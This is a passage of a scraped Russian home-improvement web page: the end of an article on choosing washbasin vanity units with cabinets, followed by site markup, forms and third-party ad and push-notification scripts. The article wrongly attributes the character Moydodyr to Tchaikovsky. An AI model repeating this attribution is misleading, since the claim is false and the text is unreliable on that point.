<p>Почти каждый умывальник мойдодыр комплектуется шкафчиками. Это может быть навесной элемент небольшого размера, комбинированный с зеркалом, либо полноценный отдельно стоящий шкаф.</p>
<blockquote><p>Вариантов оснащения этого элемента много. Так, можно выбирать шкаф, где имеются встроенные полки, выдвижные ящики, секции с крючками для полотенец, халатов и так далее. Во многом выбор основывается на потребностях и свободном пространстве. В большой ванной комнате без труда можно установить внушительный по своим размерам шкаф, где будут храниться ваши вещи, какие-то мелочи, полезные и необходимые именно в этом помещении.</p></blockquote>
<p>Как вы видите, мойдодыр для ванной &#8212; это не просто герой рассказа Чайковского. Это интересное, современное решения для обустройства сантехнических комнат.</p>
<p>Выбор на рынке в наше время огромен, что позволяет великолепно благоустроить свою ванную. Главное, чтобы материалы выдерживали перепады температур, изменения уровня влажности, контакт с водой, нагрузки от эксплуатации. Разумеется, для этого лучше выбирать мойдодыр из качественных комплектующих, а не пытаться за маленькие деньги купить шикарную мебель. Увы, этого сделать не получится.</p>
<p>Что же касается установки, то в этом нет ничего сложного. В нашим материалах вы можете ознакомиться с особенностями крепления зеркал, шкафчиков, подключениями раковины и так далее.</p>
<div class="flat_pm_end"></div>
	

												</article>
						<div class="clr"></div>
<div class="aftermaincont">
<div class="pwim">

</div>
					
<!--noindex-->
<div class="aftersta"><span class="recomedovat">Рекомендовать</span>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init yandex_single" data-yashareL10n="ru" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
</div>			

<div class="aftersta">
<span class="recomedovat">Рейтинг</span>
<div id="post-ratings-1566" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="ab36e35f0e"><img id="rating_1566_1" src="https://tavannaya.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(1566, 1, 'Очень плохо');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1566_2" src="https://tavannaya.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(1566, 2, 'Плохо');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1566_3" src="https://tavannaya.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Нормально" title="Нормально" onmouseover="current_rating(1566, 3, 'Нормально');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1566_4" src="https://tavannaya.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(1566, 4, 'Хорошо');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1566_5" src="https://tavannaya.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="Отлично!" title="Отлично!" onmouseover="current_rating(1566, 5, 'Отлично!');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> - рейтинг материала: 4,50 из 5<br /><span class="post-ratings-text" id="ratings_1566_text"></span><meta itemprop="name" content="Рекомендации к выбору мойдодыра для эксплуатации в ванной комнате, и инструкция его подключения" /><meta itemprop="headline" content="Рекомендации к выбору мойдодыра для эксплуатации в ванной комнате, и инструкция его подключения" /><meta itemprop="description" content="Как известно, к мебели в ванной комнате предъявляются повышенные требования. Ведь одна должна быть качественной, надежной, долговечной, функциональной. Особенно это касается раковины, которой пользуют..." /><meta itemprop="datePublished" content="2015-11-20T23:21:01+07:00" /><meta itemprop="dateModified" content="2015-11-23T18:39:10+07:00" /><meta itemprop="url" content="https://tavannaya.ru/santexnika/rakovina/mojdodyr-dlya-vannoj-komnaty.html" /><meta itemprop="author" content="Михаил Туимов" /><meta itemprop="mainEntityOfPage" content="https://tavannaya.ru/santexnika/rakovina/mojdodyr-dlya-vannoj-komnaty.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tavannaya.ru/wp-content/uploads/2015/05/moydodyr_dlya_vannoy_2-e1432717298170-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Ванная своими руками - ТаВанная.ру" /><meta itemprop="url" content="https://tavannaya.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.5" /><meta itemprop="ratingCount" content="2" /></div></div><div id="post-ratings-1566-loading" class="post-ratings-loading"><img src="https://tavannaya.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>



<!--/noindex-->
					<div class="kama_breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://tavannaya.ru" rel="v:url" property="v:title">Главная</a> » </span><span typeof="v:Breadcrumb"><a href="https://tavannaya.ru/santexnika" rel="v:url" property="v:title">Сантехника</a> » </span><span typeof="v:Breadcrumb"><a href="https://tavannaya.ru/santexnika/rakovina" rel="v:url" property="v:title">Раковина</a></div>			 	
</div>		 
			 </div>
		 </div>
			 <div class="col-md-3">
				<aside>
		<div><span class="related-link" data-link="http://tavannaya.ru/kalkulyator-rascheta-plitki" title="Перейти на страницу калькулятора расчета плитки"><img width="240px" src="http://tavannaya.ru/calculator.jpg" alt="Перейти на страницу калькулятора расчета плитки"></span></div> 
<div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tavannaya.ru 300600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5724926870974635"
     data-ad-slot="9271825566"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			  </aside>
			 </div>
<!--noindex-->
		 <div class="container">
        
		     <div class="row">
			 <div class="col-md-12 hidden-sm nopad">
			  <div class="dash"></div>
				 <div class="bottom_menu">
                    <nav class="navbar-default">
                      <div class="container-fluid">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                          </button>
                        </div>

<div class="bottom-nav">
                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav"><li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2662"><span class="related-link" data-link="http://tavannaya.ru/santexnika">Сантехника</span></li>
<li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><span class="related-link" data-link="http://tavannaya.ru/interer">Интерьер</span></li>
<li id="menu-item-2664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2664"><span class="related-link" data-link="http://tavannaya.ru/remont">Ремонт</span></li>
<li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2665"><span class="related-link" data-link="http://tavannaya.ru/plitka">Плитка</span></li>
<li id="menu-item-2666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2666"><span class="related-link" data-link="http://tavannaya.ru/pol">Пол</span></li>
<li id="menu-item-2667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2667"><span class="related-link" data-link="http://tavannaya.ru/potolok">Потолок</span></li>
<li id="menu-item-2668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2668"><span class="related-link" data-link="http://tavannaya.ru/steny">Стены</span></li>
<li id="menu-item-2669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2669"><span class="related-link" data-link="http://tavannaya.ru/aksessuary">Аксессуары</span></li>
<li id="menu-item-2670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><span class="related-link" data-link="http://tavannaya.ru/mebel">Мебель</span></li>
<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2671"><span class="related-link" data-link="http://tavannaya.ru/gigiena">Гигиена</span></li>
</ul>
                        </div><!-- /.navbar-collapse -->
</div>
                      </div><!-- /.container-fluid -->
                    </nav>
				 </div>
			 </div>
		 </div>
		 </div>
<!--/noindex-->
	</div>
</main>
    <footer>
        <div class="container-fluid">
            <div class="container">
                <div class="row"><!--noindex-->
                    <div class="col-md-4 col-sm-5 col-xs-7">
                        <p class="copir">© Copyright 2020, tavannaya.ru <br><b>*** Сайт принадлежит Елене Кравцовой</b>
							<br>Все права защищены. Статьи проекта TaVannaya.ru созданы и проработаны экспертами, и принадлежат сайту TaVannaya.ru. При копировании материалов, требуется указать активную ссылку на источник.</p>
                    </div><!--/noindex-->

                        <div class="sidebar-footer">

<ul class="fleft">
<li><a href="http://tavannaya.ru/karta-sajta">Карта сайта</a></li>
<!--noindex-->
<li><span class="related-link" data-link="http://tavannaya.ru/kontakty">Контакты</span></li>
</ul>
<ul class="fright">
<li><span class="related-link" data-link="http://tavannaya.ru/o-sajte">О сайте</span></li>
<li><span class="related-link" data-link="http://tavannaya.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</span></li>
<li>Рекомендовать:
<div class="erghww"><script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter="" data-url="http://tavannaya.ru/"></div></li>
<!--/noindex-->
</ul>

				</div>

                    <div class="col-md-2 col-sm-2">
                        <div class="sidebar-soc">
                        <ul>
                        	                        </ul>
				</div>
                    </div>

<!--noindex-->
<div class="row">

<div class="poolls">
<span class="vopzag">Задайте вопрос специалисту</span>
<div class="wpcf7" id="wpcf7-f5361-p9-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/#wpcf7-f5361-p9-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5361" />
<input type="hidden" name="_wpcf7_version" value="4.0.3" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5361-p9-o2" />
<input type="hidden" name="_wpnonce" value="ae6714a56e" />
</div>
<p><span class="wpcf7-form-control-wrap text-730"><input type="text" name="text-730" value="" size="40" class="wpcf7-form-control wpcf7-text vofname" aria-invalid="false" placeholder="Ваше имя" /></span></p>
<p><span class="wpcf7-form-control-wrap email-322"><input type="email" name="email-322" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email vofemail" aria-invalid="false" placeholder="Ваш e-mail" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-453"><textarea name="textarea-453" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea voftext" aria-invalid="false" placeholder="Подробно опишите суть Вашего вопроса"></textarea></span></p>
<p><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit vofbut" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>

<div class="poolls">
<span class="vopzag">Участвуйте в новом опросе</span>
<div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="b010483277" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Какой бюджет Вы выделяете на ремонт ванной комнаты и санузла?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">До 25 000 рублей</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">От 25 000 до 50 000 рублей</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Свыше 50 000 рублей</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><span class="related-link" data-link="#ViewPollResults" onclick="poll_result(2); return false;" title="Показать результаты">Показать результаты</span></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="http://tavannaya.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div>

<div class="poolls">
<span class="vopzag">Сообщество TaVannaya</span>
<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "280", height: "255", color1: 'FFFFFF', color2: '2B587A', color3: '4EACD0'}, 97182923);
</script>
</div>
<!--/noindex-->

                </div>
            </div>
        </div>
        <script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><div id="mp_custom_9429"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(9429);</script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var supertoc = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tavannaya.ru/wp-content/plugins/supertoc/front.js?ver=1000' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/tavannaya.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tavannaya.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.5' id='wp-polls-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/tavannaya.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/tavannaya.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://tavannaya.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://tavannaya.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://tavannaya.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://tavannaya.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://tavannaya.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"1566","ajaxurl":"https:\/\/tavannaya.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tavannaya.ru/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://tavannaya.ru/wp-includes/js/wp-embed.min.js?ver=2905f5b31bfeb0a02d6b3b61045c3aa2' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function 